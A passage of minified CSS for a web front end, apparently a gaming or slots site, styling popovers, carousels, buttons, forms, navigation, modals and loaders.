rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover>.arrow{border-width:11px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.carousel,.carousel-inner{position:relative}.carousel-inner{width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;transition:left .6s ease-in-out}.carousel-inner>.item>a>img,.carousel-inner>.item>img{display:block;max-width:100%;height:auto;line-height:1}@media (-webkit-transform-3d),(transform-3d){.carousel-inner>.item{transition:transform .6s ease-in-out;backface-visibility:hidden;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{transform:translate3d(100%,0,0);left:0}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{transform:translate3d(-100%,0,0);left:0}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{transform:translateZ(0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:transparent;filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:linear-gradient(90deg,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#80000000",endColorstr="#00000000",GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:linear-gradient(90deg,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#80000000",GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;outline:0;filter:alpha(opacity=90);opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:"\2039"}.carousel-control .icon-next:before{content:"\203A"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:transparent;border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:after,.clearfix:before{display:table;content:" "}.clearfix:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}.nifty-modal{position:fixed;top:50%;left:50%;width:50%;max-width:630px;min-width:320px;height:auto;z-index:2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.md-show{visibility:visible}.md-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:1000;opacity:0;background:rgba(17,17,17,.8);transition:all .3s}.md-show+.md-overlay{opacity:1;visibility:visible}.slide-in-bottom .md-content{transform:translateY(20%);opacity:0;transition:all .3s}.md-show.slide-in-bottom .md-content{transform:translateY(0);opacity:1}.fade-in-scale .md-content{transform:scale(.7);opacity:0;transition:all .3s}.md-show.fade-in-scale .md-content{transform:scale(1);opacity:1}.pt-4,.py-4{padding-top:1.5rem!important}.py-4{padding-bottom:1.5rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.font-weight-bold{font-weight:700!important}.pt-1{padding-top:.25rem!important}.pb-3{padding-bottom:1rem!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mt-3,.my-3{margin-top:1rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mx-2{margin-left:.5rem!important;margin-right:.5rem!important}@media screen and (max-width:768px){.pl-sm-10{padding-left:10px}}.table-borderless>tbody>tr>td,.table-borderless>tbody>tr>th,.table-borderless>tfoot>tr>td,.table-borderless>tfoot>tr>th,.table-borderless>thead>tr>td,.table-borderless>thead>tr>th{border:none}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{vertical-align:middle}@media screen and (max-width:992px){.d-lg-none{display:block}}@media screen and (min-width:992px){.d-lg-none{display:none}}.d-inline-block{display:inline-block}html{font-size:inherit}.swal2-container,.swal-overlay{z-index:9999999999!important}.lgn_session_notification{padding:15px;position:fixed;top:0;background:#c30;width:100%;z-index:9999}.lgn_session_notification .msg{font-weight:700}.lgn_session_notification .flex{width:100%;display:flex;justify-content:space-between}.swal-modal{background-color:#f5f8fa;margin-top:32px;border-top:1px solid #2d9b33;overflow:hidden}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.d-none{display:none}.d-block{display:block}.img-fluid{max-width:100%;height:auto}.justify-content-center{justify-content:center}.security_info .footerlink ul{margin:0}.security_info .footerlink ul li{float:left;display:inline-block;vertical-align:middle;padding:0 5px 0 0;line-height:20px;font-size:11px}.security_info .footerlink ul li a{color:#fedc3d}.mobile .security_info{background-color:#000;padding:10px 0}.mobile .security_info .small{font-size:13px;padding-bottom:7px}.mobile .security_info .game_license{text-align:center;margin-bottom:10px}.mobile .security_info .game_license .lic_img{width:60px}.security_info .security{float:right}.security_info .security .footer_logimg{width:190px;margin-right:10px}.mobile .security_info .security .footer_logimg{width:120px;margin-bottom:10px}.security_info .certification .footer_logimg{margin-right:10px;width:50px}.mobile .security_info .certification .footer_logimg{margin-right:5px;width:40px;margin-bottom:10px}.social_weblogo{padding:0 15px}.social_weblogo .provider_img .footer_logimg{max-height:40px}.mobile .social_weblogo .small{padding-bottom:0}.social_weblogo .social-icons{font-size:12px}h1,h2,h3,h4,h5,h6{margin-top:0}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem}dl,ol,p,ul{margin-top:0;margin-bottom:1rem}body,html{height:100%}.colored-toast .swal2-title{color:#fff;margin:0 2px!important}.colored-toast .swal2-html-container{color:#fff;margin:7px 2px!important;font-size:14px!important;line-height:1.5}.colored-toast.swal2-icon-success{background-color:#2e7803!important}.colored-toast.swal2-icon-error{background-color:#b42e2e!important}.content,.main-content{height:auto;min-height:600px;margin-bottom:100px}.mobile .content,.mobile .main-content{margin-bottom:200px}.mobile .acc .content,.mobile .acc .main-content{margin-bottom:400px}.content-loader,.loader-wrapper{position:relative}.content-loader{height:400px}body{min-height:1001px;background-image:none;background-color:#230007;color:#fedc3d}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}i{line-height:inherit}input:-webkit-autofill,input:-webkit-autofill:focus,input:-webkit-autofill:hover,select:-webkit-autofill,select:-webkit-autofill:focus,select:-webkit-autofill:hover,textarea:-webkit-autofill,textarea:-webkit-autofill:focus,textarea:-webkit-autofill:hover{-webkit-text-fill-color:#fedc3d;-webkit-transition:background-color 5000s ease-in-out 0s;transition:background-color 5000s ease-in-out 0s}.title{color:#c90;font-family:Open Sans,sans-serif}.btn{outline:none}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:none}@media screen and (max-width:992px){.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{color:#fedc3d}}@media screen and (min-width:992px){.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{color:#fedc3d}}.btn.btn-clear{color:inherit;font-weight:inherit;padding:0;font-size:inherit;background:none;outline:none}.btn-warning{background:inherit}.btn-primary{background:#490609;color:#fedc3d;border-color:#490609;border-radius:5px;font-weight:inherit}.btn-primary.active,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.btn-primary[disabled]{background-color:#654d51;color:#0c0002;border-color:#654d51}.btn-primary--dark{background-color:#1a0005;color:#fedc3d;border-color:#1a0005;border-radius:5px}.btn-primary--dark.active,.btn-primary--dark:active,.btn-primary--dark:focus,.btn-primary--dark:hover,.btn-primary--dark[disabled]{background-color:#44262c;color:#e3c01b;border-color:#44262c}.btn-secondary{background:#c90;color:#fedc3d;border-color:#c90;border-radius:5px}.btn-secondary.active,.btn-secondary:active,.btn-secondary:focus,.btn-secondary:hover,.btn-secondary[disabled]{background-color:#d4a826;color:#0c0002;border-color:#d4a826}.btn-tertiery{background:#c90;color:#0c0002;border-color:#c90;border-radius:5px;font-weight:inherit}.btn-tertiery.active,.btn-tertiery:active,.btn-tertiery:focus,.btn-tertiery:hover,.btn-tertiery[disabled]{background-color:#81640e;color:#0c0002;border-color:#81640e}.btn-accent{background:#e72d13;color:#fedc3d;border-color:#e72d13;border-radius:5px;font-weight:inherit}.btn-accent.active,.btn-accent:active,.btn-accent:focus,.btn-accent:hover,.btn-accent[disabled]{background-color:#e72d13;color:#fedc3d;border-color:#e72d13}.btn-round{border-radius:60px;padding:7px 14px;margin-bottom:5px;text-align:center}.waves-effect{position:relative;cursor:pointer;display:inline-block;overflow:hidden;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;vertical-align:middle;z-index:1;will-change:opacity,transform;transition:all .1s ease-out}.modal-header button.close{outline:none}.header.danger{background-color:#c70022}.header.info{background-color:#17a2b8}.header.warning{background-color:#6f42c1}.header.success{background-color:#28a745}.ico-alert.danger{color:#c70022}.ico-alert.info{color:#17a2b8}.ico-alert.warning{color:#6f42c1}.ico-alert.success{color:#28a745}.btn-link{color:#c90;display:inline;padding:0;font-weight:inherit;vertical-align:inherit}.btn-link:disabled,.btn-link:focus,.btn-link:hover,.btn-link[disabled]{color:#c90;opacity:.5}a:link,a:visited{text-decoration:none!important}.txt_accent,b,strong{font-weight:bolder;font-weight:700}.txt_accent{color:#e72d13}.material-icons{font-size:inherit}.text-t500{color:#9d0821}a.text-t500:focus,a.text-t500:hover{color:#6c0617}.text-t600{color:#000}a.text-t600:focus,a.text-t600:hover{color:#000}.text-primary-2{color:#e2e8f9}a.text-primary-2:focus,a.text-primary-2:hover{color:#b8c7f0}.font-size-sm{font-size:11.2px!important}.font-size-lg{font-size:17.5px!important}.fs-md{font-size:16px!important}.fs-sm{font-size:11.2px!important}.fs-lg{font-size:17.5px!important}.fs-xl{font-size:22.4px!important}.fs-xxl{font-size:28px!important}.fs-xs{font-size:8.96px!important}.fs-xxs{font-size:7.168px!important}.noSidePadding{padding-right:0!important;padding-left:0!important}.pointer{cursor:pointer}i{color:inherit;font-weight:inherit}ol,ul{padding:0;margin:0 0 10px 25px}.dotted_line{border-bottom:1px dotted #fedc3d}.img-center{display:block}.center,.img-center{margin:0 auto}.flex-row{flex-flow:row nowrap;-ms-flex-pack:justify;width:100%}.flex,.flex-row{display:flex;align-items:center}.flex-no-wrap{flex-wrap:nowrap}.flex-wrap{flex-wrap:wrap}.flex-grow{flex:1;-ms-flex-negative:1;-ms-flex-preferred-size:auto!important}.flex-align-top{align-items:flex-start}.auto-box{flex-basis:0;flex-grow:1}.mobile .auto-box{min-width:100px;max-width:100px}.flex-grow-2{flex-grow:2!important}.flex-grow-3{flex-grow:3!important}.border-box{border:1px solid #561113;padding:1em}.fixed-bottom-left{position:fixed;bottom:20%;left:0;z-index:888}.gradient-border{position:relative}.gradient-border:before{position:absolute;bottom:0;content:"";width:90%;height:0;border-bottom:2px solid #d8d8d8;-o-border-image:linear-gradient(90deg,rgba(12,0,2,.5),#d8d8d8,rgba(12,0,2,.5)) 1 100%;border-image:linear-gradient(90deg,rgba(12,0,2,.5),#d8d8d8,rgba(12,0,2,.5)) 1 100%;border-image-slice:1 1 1 1}.gradient-border:after{position:absolute;top:0;right:0;content:"";width:0;height:90%;border-right:2px solid #d8d8d8;-o-border-image:linear-gradient(180deg,rgba(12,0,2,.5),#d8d8d8,rgba(12,0,2,.5)) 1 100%;border-image:linear-gradient(180deg,rgba(12,0,2,.5),#d8d8d8,rgba(12,0,2,.5)) 1 100%;border-image-slice:1 1 1 1}@media (min-width:768px) and (max-width:991px){.gradient-border:nth-of-type(2n):after{content:none}.gradient-border:last-of-type:before{content:none}.gradient-border:nth-last-of-type(2):before{content:none}}@media (min-width:992px){.gradient-border:nth-of-type(3n):after{content:none}.gradient-border:last-of-type:before{content:none}.gradient-border:nth-last-of-type(2):before{content:none}.gradient-border:nth-last-of-type(3):before{content:none}}@keyframes flash-border{0%{-webkit-filter:blur(15px);filter:blur(15px)}to{-webkit-filter:blur(25px);filter:blur(25px);opacity:1}}.gradient-box{display:flex;align-items:center;width:calc(100% - 20px);position:relative;box-sizing:border-box;z-index:5;background-color:#230007;background-clip:padding-box;
  /* !importanté */border:10px solid transparent;
  /* !importanté */border-radius:1em}.gradient-box:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;margin:-10px;
  /* !importanté */border-radius:inherit;
  /* !importanté */background:linear-gradient(60deg,#f79533,#f37055,#ef4e7b,#a166ab,#5073b8,#1098ad,#07b39b,#6fba82);-webkit-filter:blur(15px);filter:blur(15px);opacity:0;transition:opacity .3s ease-in-out;animation:flash-border .5s infinite alternate}.gradient-box:before{content:"";z-index:1;position:absolute;display:block;width:calc(100% + 20px);height:calc(100% + 20px);top:-10px;left:-10px;background:linear-gradient(60deg,#f79533,#f37055,#ef4e7b,#a166ab,#5073b8,#1098ad,#07b39b,#6fba82);border-radius:1em}app-content-pagination pagination{transform:translateX(-25%)}.pagination-page>.page-link{color:red!important;font-size:0;border-radius:50%;width:0;margin:5px;background-color:#c2c2c2}@media screen and (max-width:992px){.pagination-page>.page-link{padding:3px}}@media screen and (min-width:992px){.pagination-page>.page-link{padding:5px}}.page-item:first-child .page-link{border-top-left-radius:50%;border-bottom-left-radius:50%}.page-item:last-child .page-link{border-top-right-radius:50%;border-bottom-right-radius:50%}.pager-btn a{font-size:1rem;font-weight:900}.divider{border-right:1px solid;width:1px;min-height:1.2em;height:90%;display:inline-block;margin:auto 0}.separator-right{border-right:1px solid #230007}.svg-icon{display:inline-block;fill:currentColor;height:1em;position:relative;top:-.0625em;vertical-align:middle;width:1em}.site-footer{background-color:#000;bottom:0;left:0;position:relative;width:100%;margin-top:2rem;color:#fedc3d}.social-icons{color:#fdf6d7;font-size:1.2rem}.social-icons .button.icon:hover>i{color:#fff!important}.button{position:relative;display:inline-block;background-color:transparent;text-transform:uppercase;font-size:inherit;letter-spacing:.03em;touch-action:none;cursor:pointer;font-weight:bolder;text-align:center;color:currentColor;text-decoration:none;border:1px solid transparent;vertical-align:middle;border-radius:5px;margin-top:0;margin-right:1em;text-shadow:none;line-height:2.4em;min-height:2.5em;padding:0 1.2em;max-width:100%;transition:transform .3s,border .3s,background .3s,box-shadow .3s,opacity .3s,color .3s;text-rendering:optimizeLegibility;box-sizing:border-box}.button.facebook:hover{color:#3a589d!important}.button.twitter:hover{color:#38c0ff!important}.button.instagram:hover{color:#3b6994!important}.button.youtube:hover{color:#f90018!important}.button.is-outline{line-height:2.19em;border:2px solid;background-color:transparent}.button.icon{margin-left:.12em;margin-right:.12em;min-width:2.5em;padding-left:.6em;padding-right:.6em;display:inline-block}.button.icon.circle{padding-left:0;padding-right:0}.button i{vertical-align:middle;top:-1px;position:relative}.circle{border-radius:50%!important}.min-circle{max-height:2em!important;min-width:1.8em!important;line-height:1.6em!important;min-height:1.8em}.min-circle i{vertical-align:middle;bottom:1.5px;position:relative}.social-icons i{min-width:1em}.social-icons .button.icon:hover{background-color:currentColor!important;border-color:currentColor!important}.toptobottom{text-orientation:sideways-right;writing-mode:vertical-rl;font-size:20px;font-weight:700;font-family:pt-sans,sans-serif;text-transform:uppercase}.bottom-to-top,.toptobottom{-ms-writing-mode:tb-rl;display:inline-block}.bottom-to-top{writing-mode:tb-rl;writing-mode:vertical-rl}.pin-in-grp>div{padding:0 5px}.pin-in-grp input{text-align:center;float:left}@media (min-width:600px){.modal-sm{max-width:350px}}.modal-backdrop.show{opacity:.8;background-color:rgba(35,0,7,.8);z-index:1049}.mobile ._hide{display:none}.member-service{white-space:nowrap;overflow:hidden}.member-service i{font-size:28.728px}.mobile .member-service .content-item{display:inline-block}app-home-info a{color:#fedc3d}input[type=password]{letter-spacing:.3em}.input-group.uline{border-bottom:1px solid #dbb84d}.form-control{border-color:#dbb84d;background-color:transparent;height:30px;color:#fedc3d;-webkit-text-fill-color:#fedc3d;border-radius:5px}.form-control.underline{border-top:none!important;border-left:none!important;border-right:none!important;border-radius:0!important;outline:none!important;box-shadow:none;border:none}.form-control.underline+.input-group-btn{box-shadow:none;outline:none;overflow:hidden;white-space:nowrap;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;border:none}.form-control.underline+.input-group-btn+.input-group-btn:disabled{opacity:.6}.form-control.underline+.input-group-btn .btn-link{text-decoration:none}.form-control.underline:focus{box-shadow:inset 0 1px 1px -1px rgba(0,0,0,.075),-1px 8px 8px -8px rgba(102,175,233,.6)}.form-control.underline:focus+.input-group-btn{border-color:#66afe9!important;box-shadow:inset 0 1px 1px -1px rgba(0,0,0,.075),-1px 8px 8px -8px rgba(102,175,233,.6)}.form-control.underline:disabled{background-color:transparent!important;opacity:.6;border-bottom:1px solid #dbb84d}.form-control.underline:disabled+.input-group-btn{border-bottom:1px solid rgba(219,184,77,.6)}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:rgba(145,128,131,.3);color:#fedc3d;opacity:.6;border:1px solid rgba(145,128,131,.3)}select{color:#948080}select>option{background-color:#230007;color:#fedc3d}select.form-control{padding-top:2px}.form-control.focus{color:#000;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control.ng-invalid.ng-dirty~.invalid-feedback,.was-validated .form-control.ng-invalid~.invalid-feedback{display:block}.was-validated .form-check-input.ng-invalid~.invalid-feedback,.was-validated .form-check-input.ng-invalid~.invalid-tooltip{display:block}.form-check-input.ng-invalid.ng-dirty~.form-check-label,.was-validated .form-check-input.ng-invalid~.form-check-label{color:#c70022!important}.input-group-addon,.input-group-btn{border-radius:5px}app-slots-main .content-wrapper{height:80%!important}app-slots-main ul.pagination{margin-left:-4em}.dialog{border:1px solid #490609;width:100%;padding:20px;position:relative;background-color:#230007}.dialog.arrow-top{margin-top:15px}.dialog.arrow-top:after{content:" ";position:absolute;left:30px;top:-15px;border:15px solid transparent;border-top:none;border-bottom:15px solid #490609;z-index:2}.dialog.arrow-top:before{content:" ";position:absolute;left:30px;top:-14px;border-color:currentcolor transparent #230007;border-style:none solid solid;border-width:medium 14px 15px 15px;z-index:4}.input-l{padding:16px 18px 17px}.icon-input input{padding-left:46px;height:auto}.icon-input{position:relative}.icon-input i.left{color:#fedc3d;position:absolute;top:15px;left:18px;transition:all .2s ease;font-size:18px}i.form-control-feedback{right:25px;height:30px;line-height:30px}#loginForm i.form-control-feedback{top:15px}.has-error~.form-control-feedback{color:#c70022}.has-success~.form-control-feedback{color:#28a745}.has-error~.feedback{color:#c70022}.has-success~.feedback{color:#28a745}.help-block{color:#c70022;margin-bottom:0}.help-block,small{display:inline-block}.banner-content{min-height:560px;margin-left:25%;margin-right:25%;padding:1em}.banner-title{font-size:50px;font-family:dinpro;font-weight:700}.page-background{background-repeat:no-repeat;background-position:50%;margin-left:-50%;margin-right:-50%;background-size:cover}.sideNav nav{text-align:center}@media screen and (max-width:992px){.sideNav nav{font-size:12px}}@media screen and (min-width:992px){.sideNav nav{font-size:17.5px}}.navbar{border-radius:5px;min-height:auto;margin:20px 0}.navbar-default{background:none;border:none;position:relative}.navbar-default .navbar-nav li{border-right:1px solid var(--t300);padding:0 12px 0 7px;margin:5px 0}.navbar-default .navbar-nav li:last-of-type{border-right:none}.navbar-default .navbar-nav li .nav-link{padding:0;margin:0;color:var(--t500);display:block}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#c90!important;background:none}.navbar-default .navbar-nav a.nav-link:focus,.navbar-default .navbar-nav a.nav-link:hover{color:#c90!important;background:none}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto;justify-content:center}@media screen and (min-width:992px){.navbar-default.navbar-collapse{justify-content:center}}@media screen and (max-width:992px){.hidden-md{display:none!important}.navbar-default{background-color:#561113;border:1px solid rgba(35,0,7,.7)}.navbar-default .navbar-nav li{display:block;background:none;border-right:none;padding:0;margin:0}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{background:#230007}.navbar{padding:0}.navbar-header{background-color:#1a0005;padding:5px 8px;width:100%}.navbar-header .navbar-toggler{float:right;z-index:3;position:relative}.navbar-header .menu-select{text-align:center;float:left;width:100%;margin-top:-1.5em;z-index:1}div.menu-select{display:block}.navbar-nav{margin:0;width:100%}.navbar-default .navbar-toggler{background-color:#230007;transition:all .4s ease}.navbar-default .navbar-toggler-icon{color:#fedc3d!important}.navbar-default .navbar-nav>li>a.nav-link{border-bottom:1px solid rgba(35,0,7,.7);padding:10px 0}.navbar-default .navbar-nav>li>a.nav-link:focus,.navbar-default .navbar-nav>li>a.nav-link:hover{background:#230007}.collapse{transition:all .3s ease-out;overflow:hidden!important;max-height:0}.collapse.in{transition:all .8s ease-in;max-height:3000px}}.mat-slider-horizontal{min-width:200px!important}.mat-slider-track-fill{background-color:#61acef!important}.mat-slider-thumb{background-color:#fff!important}.cms table thead th,.table.table-default thead th{background-color:#c90;vertical-align:middle}.cms table td,.cms table th,.table.table-default td,.table.table-default th{border:1px solid #fedc3d;text-align:center}.cms table .thead,.cms table tr.first-child td:first-child,.table.table-default .thead,.table.table-default tr.first-child td:first-child{color:#b97c00;font-weight:700;background-color:transparent}.cms table tr>td,.table.table-default tr>td{background-color:transparent;vertical-align:middle}.divWalletBalance{padding:.5em;font-size:11.2px!important}.divWalletBalance .td-last-child{min-width:100px;height:1rem;text-align:right}.divWalletBalance .td-first-child{width:auto;height:1rem;vertical-align:middle;min-width:100px}.divWalletBalance~hr{margin-top:.3em;margin-bottom:.2em}.popover{border-radius:5px;border:1px solid grey;background:#fafafa}.mat-group{position:relative;margin:15px 0}textarea.mat-control{resize:none}input.mat-control,textarea.mat-control{background:none;color:#bc9a2d;padding:10px 10px 10px 5px;display:block;width:100%;border-radius:5px;border:none;border-bottom:1px solid #bc9a2d}input.mat-control:focus,textarea.mat-control:focus{outline:none}input.mat-control:disabled~label,input.mat-control:focus~label,input.mat-control:valid~label,textarea.mat-control:disabled~label,textarea.mat-control:focus~label,textarea.mat-control:valid~label{top:-14px;font-size:12px;color:#f7d56e}input.mat-control:focus~.bar:before,textarea.mat-control:focus~.bar:before{width:100%}.mat-group label{color:#bc9a2d;font-weight:400;position:absolute;pointer-events:none;top:10px;transition:all .3s ease}.mat-group .bar{position:relative;display:block;width:100%}.mat-group .bar:before{content:"";height:2px;width:0;bottom:0;position:absolute;background:#f7d56e;transition:all .3s ease;left:0}.popover-header,.popover-title{background-color:#150004;font-size:11.2px;border-bottom:none;text-decoration:underline}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{border-bottom-color:#150004}.popover-body,.popover-content{background-color:#150004;color:#fedc3d}.modal-content{background-color:#561113;border-radius:5px}@media screen and (max-width:992px){.container-wrapper,.content,.full-container,.main-content,body,html{height:100%}body.mobile{background-color:#230007;background-image:none;color:#fedc3d}body.mobile h2{font-size:19px}body.mobile h3,body.mobile h4{font-size:16px}body.mobile h5{font-size:12px}body.mobile .gradient-box{background-color:#230007}body.mobile .gradient-border:after,body.mobile .gradient-border:before{content:none}body.mobile .mobile-border{display:block;border-top:3px solid rgba(68,38,44,.8);margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw)}body.mobile .overlay-wrapper{box-shadow:0 .125rem .25rem rgba(0,0,0,.7)}body.mobile .btn-fancy{background-color:#490609}}.loader-b{position:absolute;display:block;top:0;left:0;width:100%;height:100%}.loader-b:before{content:"";display:block;position:relative;width:14px;height:14px;top:50%;transform:translateY(-50%);margin:auto;border-radius:50%;border:2px solid #c90;border-top-color:#654d51;animation:spin 2s linear infinite}.loader-b.large:before{width:72px;height:72px;border-width:5px}.loader-b.large:after{display:block;position:relative;transform:translateY(-207.5%);margin:auto;text-align:center;content:"Loading"}#loader:before,.loader:before{content:"";display:inline-block;width:14px;height:14px;margin-right:5px;margin-top:2px;border-radius:50%;border:2px solid #c90;border-top-color:#654d51;animation:spin 2s linear infinite}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.info-view .nav{font-size:14px}.info-view 